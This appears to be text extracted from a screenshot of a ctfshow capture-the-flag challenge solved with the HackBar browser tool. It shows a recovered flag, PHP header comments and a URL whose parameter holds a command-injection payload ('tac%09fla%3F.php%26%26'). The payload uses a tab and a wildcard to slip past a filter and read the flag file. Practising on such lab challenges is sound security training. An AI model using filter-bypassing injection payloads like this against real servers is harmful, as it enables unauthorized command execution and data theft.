 $flag="ctfshow{b8e0bb22-f4a3-4d9e-9485-972aa4a16caf}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://ce7d59c6-4cfb-495f-a029-37901778a12c.challenge.ctf.show/?
c=tac%09fla%3F.php%26%26